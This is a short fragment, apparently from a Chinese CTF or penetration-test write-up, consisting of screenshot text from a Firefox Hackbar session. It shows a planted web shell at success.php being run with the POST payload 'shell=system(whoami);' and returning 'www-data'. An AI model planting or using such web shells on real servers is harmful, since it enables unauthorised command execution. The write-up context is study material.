 上面我们写入了一个shell。如图，成功Getshell。
:2333/success.php
火狐官方站点 最常访问
Hackbar
www-data
Encryption Encoding
Load Split Run
http://:2333/success.php
Enable Post data
shell=system(whoami);
Enable Referer